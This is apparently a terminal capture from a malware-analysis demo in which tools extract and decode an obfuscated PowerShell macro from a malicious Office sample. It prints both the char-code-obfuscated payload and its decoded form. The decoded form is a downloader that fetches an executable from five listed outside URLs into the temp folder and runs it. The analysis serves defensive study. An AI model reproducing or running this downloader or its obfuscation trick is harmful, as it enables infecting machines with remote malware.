 Demo — bash — 136×37
Demo$ ./oledump.py -s 7 -v 03c35c67a0edd0f111e04aaf67bc96df2e42f0b9defee07e5548e7c9aa80183e.vir.zip | ./re-search.py -n str-eu | ./sets.
py join ""
CqtjacdsWpOweRsHELL    .( $enV:cOMsPEc[4,26,25]-JOIN'')( [StrINg]::JOIN( '' , [CHAR[]]( 36, 113 , 118 ,109, 61,110, 101 ,119, 45, 111 ,9
8 ,106,101,99, 116 , 32, 78, 101 , 116 , 46, 87,101,98,67 , 108 ,105, 101,110, 116 ,59,36 , 86, 70 ,87 , 61 ,39,104,116 , 116, 112 ,58 ,
 47 , 47 , 119, 119 , 119,46 ,99, 111, 117,110 ,115, 101, 108,108 , 97 , 119,46, 99, 97 , 47, 98, 105, 100 ,55 , 89 ,87,86, 116 , 47 , 6
4,104 ,116,116, 112 ,58, 47 ,47 ,101 , 45 , 120,112, 111 ,115 , 117 , 114 , 101, 46 ,99 , 111 , 109, 47 , 121 , 74,47,64 , 104, 116 , 11
6 ,112 , 58, 47 , 47 , 119 , 119, 119,46,100,101, 110, 116, 116, 114, 97 , 100 , 101 , 46, 99,111, 109 , 46, 107 ,103, 47 , 66,78 ,104 ,
55, 112 , 47 ,64, 104,116 ,116,112,58,47, 47 , 104 ,97 ,112,112 ,121 ,112, 97, 114, 107 , 111,110 , 108 , 105 , 110 ,101 ,46 ,112,108,47
,106 ,112 , 111 , 115 ,101, 105, 114, 116, 47, 88 , 47, 64,104 ,116 ,116 , 112,58 ,47 , 47,112 ,108,97 , 110, 101, 100 , 111 ,101,110,10
3,101 , 110 , 104 , 97 , 114, 105,97,46 , 99, 111,109 , 46, 98, 114 ,47 , 79 ,118, 102, 81, 52 ,47 ,39 , 46, 83, 112, 108,105, 116 ,40,3
9 ,64, 39 , 41 , 59 ,36 , 105 , 68,75 ,32 , 61, 32, 39 , 49 ,48 , 55 ,39, 59 , 36 ,117, 109 , 106 , 61,36,101 ,110 , 118 ,58 , 116 , 101
,109,112 ,43 , 39,92 ,39, 43 ,36, 105 ,68 ,75, 43 , 39,46,101, 120 ,101 , 39 , 59, 102 ,111 ,114 ,101 , 97 ,99 ,104 , 40,36,68 ,109,80 ,
 32 ,105, 110, 32,36 ,86 , 70,87, 41 , 123, 116,114 ,121,123 , 36 , 113 , 118 , 109, 46 , 68, 111 , 119,110 ,108, 111 , 97 , 100 , 70 ,1
05 , 108 , 101 ,40 , 36, 68,109 , 80, 44, 32,36 , 117,109, 106 ,41 , 59 , 83 ,116,97 , 114 , 116, 45 ,80, 114 , 111 , 99, 101, 115,115, 32
,36 , 117, 109,106 , 59,98 ,114 , 101 ,97 , 107 ,59,125, 99 , 97, 116,99,104,123, 125,125 ))) Demo$
Demo$ ./oledump.py -s 7 -v 03c35c67a0edd0f111e04aaf67bc96df2e42f0b9defee07e5548e7c9aa80183e.vir.zip | ./re-search.py -n str-eu | ./sets.
py join "" | ./numbers-to-string.py
$qvm=new-object Net.WebClient;$VFW='http://www.counsellaw.ca/bid7YWVt/@http://e-xposure.com/yJ/@http://www.denttrade.com.kg/BNh7p/@http:
//happyparkonline.pl/jposeirt/X/@http://planedoengenharia.com.br/OvfQ4/'.Split('@');$iDK = '107';$umj=$env:temp+'\'+$iDK+'.exe';foreach(
$DmP in $VFW){try{$qvm.DownloadFile($DmP, $umj);Start-Process $umj;break;}catch{}}
Demo$